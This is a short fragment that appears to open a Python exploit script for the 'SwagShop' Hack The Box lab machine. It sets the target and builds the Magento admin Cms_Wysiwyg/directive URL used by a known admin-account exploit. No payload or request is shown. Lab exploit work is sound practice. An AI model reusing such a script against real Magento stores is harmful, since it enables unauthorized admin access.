 import requests
import base64
import sys
target = "http://swagshop.htb/index.php"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"